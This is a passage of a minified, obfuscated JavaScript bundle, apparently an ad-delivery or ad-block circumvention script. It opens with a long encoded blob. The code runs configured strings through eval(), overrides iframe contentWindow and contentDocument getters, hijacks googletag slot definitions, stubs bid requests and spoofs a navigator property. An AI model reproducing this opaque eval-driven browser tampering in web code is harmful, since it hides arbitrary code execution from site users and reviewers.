uy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49e9k6ut95ux9eu4ux95ux5u49e5utu4,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954959p9w3";if(18===e[t(1975)])return null;const n=(0,N.OC)(decodeURI(e));if(!n)throw t(1461);return n}catch(e){const n=t(1468)[t(577)](e);return V.A[t(997)](n),null}},x=(t,e,n,r)=>{const o=a1o;t[o(1148)]((t=>o(2879)===t[o(3192)]||o(2671)===t[o(3192)]&&e||o(312)===t[o(3192)]&&e&&n||o(2201)===t[o(3192)]&&!e))[o(1504)]((t=>(t=>{const e=o;try{const n=t[e(1009)][e(563)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,X.Wq)({protectUrlContext:r,url:n,endpoint:l.A[e(2491)]})))[e(563)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,S.md)(e)));t[e(904)]&&h(n),t[e(1261)]&&window[e(2473)]((()=>h(n)),t[e(1261)][e(933)]),t[e(1831)]&&window[e(2962)](t[e(1831)][e(828)],(()=>h(n)))}catch(t){console[e(997)](t)}})(t)))},h=T=>{const GV=a1o;try{eval(T)}catch(t){l.A[GV(1583)]&&console[GV(997)](GV(1394),t)}}},2691:(w,d,L)=>{"use strict";const Gc=a1o;L.d(d,{Hz:()=>h,b9:()=>x,bb:()=>K,hQ:()=>W});var l=L(7549),N=L(2997),S=L(6516);const X=Gc(1525),V={querySelectorAll:()=>[]},c={postMessage:()=>null,document:V,parent:window};function x(){const t=Gc;N.A[t(3279)]();const e=Object[t(624)](HTMLIFrameElement[t(2106)],t(2278));Object[t(1225)](HTMLIFrameElement[t(2106)],t(2278),{get:function(){const n=t;if(this[n(1893)](X))return c;for(var r=arguments[n(1975)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1076)][n(266)](this,...o)}});const n=Object[t(624)](HTMLIFrameElement[t(2106)],t(1147));Object[t(1225)](HTMLIFrameElement[t(2106)],t(1147),{get:function(){const e=t;if(this[e(1893)](X))return V;for(var r=arguments[e(1975)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1076)][e(266)](this,...o)}})}function h(t){t[Gc(3122)](X,"")}function T(){const t=Gc,e=navigator[t(1843)][t(652)]();return![t(2013),t(1242),t(2580),t(678),t(1276),t(1542)][t(581)]((n=>e[t(2859)](n)))&&[t(1199),t(2280)][t(581)]((n=>e[t(2859)](n)))}function G(t,e){return(0,S.c)(((n,r)=>{const o=a1o;let i=0;t[o(1504)]((s=>{const a=o;s[a(736)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1975)]&&n(!1)}))[a(364)](r)}))}))}function W(t){const e=Gc,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1834)](t));)r[e(3040)](t[e(3228)](o,i[e(2171)])),r[e(3040)](v(i[1])),o=i[e(2171)]+i[0][e(1975)];return r[e(3040)](t[e(3228)](o)),r[e(1594)]("")}function v(u){const GM=Gc;try{const R=eval(u);return null===R?GM(929):void 0===R?GM(3101):R[GM(1092)]()}catch(t){return console[GM(997)](t),t[GM(1092)]()}}function K(t){const e=Gc;[e(2928),e(3198),e(3263),e(3210),e(1434),e(754),e(834),e(2442),e(1976),e(3123),e(3077)][e(581)]((t=>location[e(252)][e(1659)](t)))&&Object[e(1225)](t,e(1200),{get:function(){return 8}})}const H=(t,e,n)=>{const r=Gc;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1320)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3113)][t]=e,i),clearTargeting:()=>(o[r(3113)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3113)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3001)](o[r(3113)]),getTargetingMap:()=>o[r(3113)],setForceSafeFrame:t=>i};return i};function g(t){const e=Gc;window[e(1969)]=window[e(1969)]||{},window[e(1969)][e(1520)]=window[e(1969)][e(1520)]||[];const n=function(){const n=e,r=window[n(1969)][n(3015)];window[n(1969)][n(3015)]=function(e,o){const i=n;if(o===window[i(1969)][i(3174)][i(2669)][i(731)]||t[i(581)]((t=>e[i(652)]()[i(2859)](t[i(652)]()))))return l.A[i(1583)](i(1203),e),H(e,i(1320),i(1924));for(var s=arguments[i(1975)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(266)](this,e,o,...a)}};try{window[e(1969)][e(1520)][e(2284)](n)}catch(t){l.A[e(997)](e(2606)+t),window[e(1969)][e(1520)][e(3040)](n),window[e(1969)][e(1520)][e(3040)]((()=>{const t=e,n=window[t(1969)][t(2597)]()[t(2341)]()[t(1148)]((e=>e[t(2727)]()))[t(1148)]((e=>e[t(2960)]()[t(652)]()[t(2859)](t(1924))));n[t(1975)]>0&&(l.A[t(1583)](t(246)+n[t(2502)]((e=>e[t(2960)]()))[t(1594)](", ")),window[t(1969)][t(483)](n))}))}}function M(t){const e=Gc;if(0===t[e(1975)])return;window[e(1969)]=window[e(1969)]||{},window[e(1969)][e(1520)]=window[e(1969)][e(1520)]||[];const n=function(){const n=e,r=window[n(1969)][n(419)];window[n(1969)][n(419)]=function(e,o,i){const s=n,a=t[s(1148)]((t=>e[s(2859)](t)));if(a[s(1975)]>0)return l.A[s(1583)](s(2436),e,s(2778),a[s(1594)](", "),"]"),H(e,o,i);for(var c=arguments[s(1975)],u=new Array(c>3?c-3:0),d=3;d<c;d++)u[d-3]=arguments[d];return r[s(266)](this,e,o,i,...u)}};try{window[e(1969)][e(1520)][e(2284)](n)}catch(r){l.A[e(997)](e(2606)+r),window[e(1969)][e(1520)][e(3040)](n),window[e(1969)][e(1520)][e(3040)]((()=>{const n=e,r=window[n(1969)][n(2597)]()[n(2341)]()[n(1148)]((e=>t[n(581)]((t=>e[n(2960)]()[n(2859)](t)))));r[n(1975)]>0&&(l.A[n(1583)](n(2495)+r[n(2502)]((t=>t[n(2960)]()))[n(1594)](", ")),window[n(1969)][n(483)](r))}))}}function q(){const t=Gc;(arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:[t(823)])[t(1504)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2885)]=window[e][n(2885)]||[],window[e][n(2885)][n(3040)]((function(){const t=n,r=function(t){const n=a1o;try{t&&n(2791)==typeof t[n(1602)]&&(l.A[n(1583)](n(2813)[n(577)](e),t[n(1602)]),setTimeout((()=>t[n(1602)]([])),0)),l.A[n(1583)](n(999)[n(577)](e),t)}catch(t){l.A[n(997)](n(1043)[n(577)](e),t)}return Promise[n(1159)]({bids:[],timedOut:[],auctionId:null})};r[t(1094)]=function(n){const r=t;return r(2791)!=typeof n||l.A[r(1583)](""[r(577)](e,r(2566))[r(577)](n)),n},window[e][t(1844)]=r,window[e][t(2368)]=function(){const n=t;l.A[n(1583)](n(454)[n(577)](e,n(2118)))},window[e][t(1132)]=function(){const n=t;l.A[n(1583)](n(454)[n(577)](e,n(2319)))},window[e][t(1638)]=function(){const n=t;return l.A[n(1583)](n(454)[n(577)](e,n(2492))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2998);function s(){const t=r,e=o.A[t(1076)](i);return e?t(696)===e:void 0}function a(t){const e=r;o.A[e(2965)](i,t[e(1092)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1o;if(Object[e(3292)])return Object[e(3292)](t);{const n={};return t[e(1504)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{T:()=>o});const o=r(1890)},7401:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(562)](t){const e=r;if(!t[e(2820)])return 0;let n;for(n=0;n<t[e(2820)][e(2925)][e(1975)]&&t[e(2820)][e(2925)][n]!==t;n++);return n}static[r(1532)](){const t=r;let e=arguments[t(1975)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1172)]!==e[t(2366)]}catch(t){return!0}}static[r(682)](){const t=r;if(void 0!==l[t(1611)])return l[t(1611)];if(!l[t(1532)]())return l[t(1611)]=!1,!1;if(window[t(2652)][t(910)][t(236)](t(903))||(0,i.EW)(window[t(2652)][t(910)]))return l[t(1611)]=!0,!0;try{if((window[t(2652)][t(910)][t(2859)]("#")?window[t(2652)][t(910)][t(3228)](0,window[t(2652)][t(910)][t(1633)]("#")):window[t(2652)][t(910)])===(window[t(737)][t(2652)][t(910)][t(2859)]("#")?window[t(737)][t(2652)][t(910)][t(3228)](0,window[t(737)][t(2652)][t(910)][t(1633)]("#")):window[t(737)][t(2652)][t(910)]))return l[t(1611)]=!0,!0}catch(t){}return l[t(1611)]=!1,!1}static[r(2211)](){const t=r;if(!this[t(1532)]())return!1;try{return window[t(737)][t(2652)][t(910)],!1}catch(t){return!0}}static[r(2312)](t){const e=r,n=e(1805);let o=t[n];return o||(o=a.A[e(776)](),t[n]=o),o}static[r(2182)](t){const e=r,n=document[e(2157)](e(1285)),o=s.A[e(1076)]()[e(2085)][e(1076)][e(266)](t);for(let t=0;t<o[e(1975)];t++){const r=o[t];s.A[e(1076)]()[e(919)][e(266)](n,r[e(829)],r[e(1514)])}return s.A[e(1076)]()[e(489)][e(2965)][e(266)](n,s.A[e(1076)]()[e(489)][e(1076)][e(266)](t)),n}static[r(2584)](t,e){const n=r;e[n(875)]?s.A[n(1076)]()[n(1717)][n(266)](e[n(759)],t,e[n(875)]):s.A[n(1076)]()[n(2467)][n(266)](e[n(759)],t)}static async[r(3086)](t,e){const n=r;if(s.A[n(1076)]()[n(2978)][n(266)](t,n(1580))&&!s.A[n(1076)]()[n(2978)][n(266)](t,n(2975))){const r=(0,c.c)((e=>{const r=n;s.A[r(1076)]()[r(1902)][r(266)](t,r(328),(()=>{e()})),s.A[r(1076)]()[r(1902)][r(266)](t,r(997),(()=>{e()}))}));return e[n(2820)][n(1578)](t,e),r}return e[n(2820)][n(1578)](t,e),(0,c.c)((t=>t()))}static async[r(1254)](t,e){const n=r;if(s.A[n(1076)]()[n(2978)][n(266)](e,n(1580))&&!s.A[n(1076)]()[n(2978)][n(266)](e,n(2975))){const r=(0,c.c)((t=>{const r=n;s.A[r(1076)]()[r(1902)][r(266)](e,r(328),(()=>{t()})),s.A[r(1076)]()[r(1902)][r(266)](e,r(997),(()=>{t()}))}));return s.A[n(1076)]()[n(2467)][n(266)](t,e),r}return s.A[n(1076)]()[n(2467)][n(266)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1611),void 0)},7194:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>l});var o=n(8485),i=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2240)](t){const e=r;return!!(t&&t instanceof Element)&&e(2397)===window[e(518)](t)[e(1535)]}static[r(1446)](t){const e=r;return!!(t&&t instanceof Element)&&e(2202)===window[e(518)](t)[e(1227)]}static[r(2844)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(1076)](window)[e(3202)][e(1076)][e(266)](t)[e(1535)],s=window[e(518)](t);return e(2397)===s[e(1535)]&&(i.A[e(1076)](window)[e(3202)][e(1076)][e(266)](t)[e(1535)]=e(691),e(2397)===s[e(1535)]&&(n=!0)),""===o?i.A[e(1076)](window)[e(3202)][e(1076)][e(266)](t)[e(496)](e(1535)):i.A[e(1076)](window)[e(3202)][e(1076)][e(266)](t)[e(1535)]=o,n}static[r(3171)](t){const e=r;let n=t[e(759)];for(;n;){if(this[e(2240)](n))return!0;n=n[e(759)]}return!1}static async[r(1119)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(884)](t):t instanceof Element&&this[e(888)](t)}static async[r(884)](t){const e=r,n=new u(t);return await n[e(2185)]()}static[r(888)](t){const e=r;if(!t||!document[e(3296)](t))return!1;if(this[e(2844)](t))return a.A[e(1583)](e(2283)),!1;const n=t[e(2046)]();return!(n.x+window[e(2361)]+n[e(995)]<-500&&(a.A[e(1583)](e(2235)),a.A[e(1583)](e(1802)[e(577)](n.x,e(688))[e(577)](n.y,e(1331))[e(577)](window[e(2361)],e(524))[e(577)](window[e(2338)],e(939))[e(577)](n[e(995)],e(666))[e(577)](n[e(3191)])),1))}static[r(2004)](t){const e=r;return function(){const e=a1o,n=window[e(518)](t);return e(1775)===t[e(1883)][e(652)]()||!(e(2921)!==t[e(1883)][e(652)]()||!(t[e(1580)]||n[e(1235)]&&e(2397)!==n[e(1235)]))||!(e(641)!==t[e(1883)][e(652)]()||!n[e(1235)]||e(2397)===n[e(1235)])||"a"===t[e(1883)][e(652)]()}()&&this[e(2185)](t)}static[r(2185)](t){const e=r,n=window[e(518)](t);if(e(2397)===n[e(1535)])return!1;if(e(2545)!==n[e(1227)])return!1;if(parseFloat(n[e(2866)])<.2)return!1;if(t[e(1728)]<10||t[e(2892)]<10)return!1;let o=t[e(2820)];for(;o;){if(this[e(2844)](o))return!1;o=o[e(2820)]}return!0}static async[r(1120)](t){const e=r;for(const n of Array[e(2598)](t[e(2253)](e(2921))))if(l[e(2004)](n))return!0;for(const n of Array[e(2598)](t[e(2253)](e(1775))))if(l[e(2004)](n))return!0;for(const n of Array[e(2598)](t[e(2253)](e(641))))if(l[e(2004)](n))return!0;for(const n of Array[e(2598)](t[e(2253)]("a")))if(l[e(2004)](n))return!0;const n=[];for(const r of Array[e(2598)](t[e(2253)](e(1267)))){const t=new u(r);n[e(3040)](t[e(2185)]())}return(await Promise[e(2879)](n))[e(581)]((t=>!0===t))}static[r(1787)](t){u[r(1152)](t)}}class u{constructor(t){const e=r;this[e(1267)]=t,(0,o.A)(this,e(956),void 0),(0,o.A)(this,e(339),!1),(0,o.A)(this,e(3205),0)}[r(2185)](){return(0,c.c)((t=>{const e=a1o;if(!l[e(2185)](this[e(1267)]))return t(!1);this[e(3205)]&&window[e(926)](this[e(3205)]),this[e(3205)]=i.A[e(1076)](window)[e(1304)][e(266)](window,(()=>{const n=e;if(this[n(339)])return void window[n(926)](this[n(3205)]);if(!this[n(1267)]||!i.A[n(1076)]()[n(2326)][n(1076)][n(266)](this[n(1267)]))return window[n(926)](this[n(3205)]),t(!1);this[n(956)]=new MessageChannel,this[n(956)][n(365)][n(2488)]=e=>{const r=n,o=i.A[r(1076)]()[r(2108)][r(1076)][r(266)](e);if(r(618)==typeof o&&(0,s._)(o)){this[r(339)]=!0;const e=(0,s.ks)(o);e===u[r(2792)]?t(!0):e===u[r(1614)]&&t(!1)}};const r=(0,s.md)(u[n(2535)]);i.A[n(1076)]()[n(2326)][n(1076)][n(266)](this[n(1267)])[n(2521)](r,"*",[this[n(956)][n(1555)]])}),200),i.A[e(1076)](window)[e(3294)][e(266)](window,(()=>{const n=e;this[n(339)]||(window[n(926)](this[n(3205)]),t(!1))}),3e3)}))}[r(1396)](){const t=r;this[t(3205)]&&window[t(926)](this[t(3205)]),this[t(956)][t(365)][t(2488)]=null,this[t(956)][t(1555)][t(2488)]=null}static[r(1152)](t){const e=r;i.A[e(1076)](t)[e(1902)][e(266)](t,e(1240),(async n=>{const r=e,o=i.A[r(1076)]()[r(2108)][r(1076)][r(266)](n);if(r(618)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2535)]&&a!==this[r(2581)])return;const c=n[r(886)][0];c[r(2521)]((0,s.md)(u[r(2011)]));const d=await l[r(1120)](t[r(1465)])?u[r(2792)]:u[r(1614)];c[r(2521)]((0,s.md)(d))}))}}(0,o.A)(u,r(2535),r(3257)),(0,o.A)(u,r(2581),r(863)),(0,o.A)(u,r(2011),r(2899)),(0,o.A)(u,r(2792),r(726)),(0,o.A)(u,r(1614),r(3204))},1221:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3280)](t){this[r(1846)]=t}static[r(1076)](t){const e=r;let n=!(arguments[e(1975)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1975)]>2&&void 0!==arguments[2]?arguments[2]:e(3256);try{return n&&(t=a(t)),window[o][e(1366)](t)}catch(t){return""}}static[r(2965)](t,e){const n=r;let o=!(arguments[n(1975)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1975)]>3&&void 0!==arguments[3]?arguments[3]:n(3256);try{if(o&&(t=a(t)),!this[n(1846)])return window[s][n(970)](t,e);(async function(){const 